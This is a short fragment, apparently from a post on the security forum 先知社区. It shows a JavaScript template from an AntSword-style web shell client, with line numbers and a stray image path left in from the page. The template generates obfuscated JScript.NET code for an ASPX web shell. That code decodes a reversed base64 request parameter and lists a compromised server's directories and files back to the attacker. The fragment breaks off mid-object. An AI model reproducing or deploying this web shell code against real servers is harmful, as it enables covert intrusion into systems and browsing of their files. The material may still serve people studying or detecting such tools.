 5 module.exports = (arg1, arg2, arg3) => ({
6 dir: {
7 _: `var antoutput="";var D=System.Text.Encoding.GetEncoding("!{ANT::ENDOCE}").
GetString(System.Convert.FromBase64String(Request.Item["${arg1}"].split("").reverse
().join("").Substring(#randomPrefix#)));var m=new System.IO.DirectoryInfo(D);var
s=m.GetDirectories();var P:String;var i;function T(p:String):String{return System.
IO.File.GetLastWriteTime(p).ToString("yyyy-MM-dd HH:mm:ss");}for(i in s){P=D+s[i].
Name;antoutput+=s[i].Name+"/\\t"+T(P)+"\\t0\\t"+(s[i].Attributes)+"\\n";}s=m.
GetFiles();for(i in s){P=D+s[i].Name;antoutput+=s[i].Name+"\\t"+T(P)+"\\t"+s[i].
Length+"\\t"+(s[i].Attributes)+"\\n";}Response.Write(asenc(antoutput));`,
8 [arg1]: "#{newbase64::path}"
9 },
10
先知社区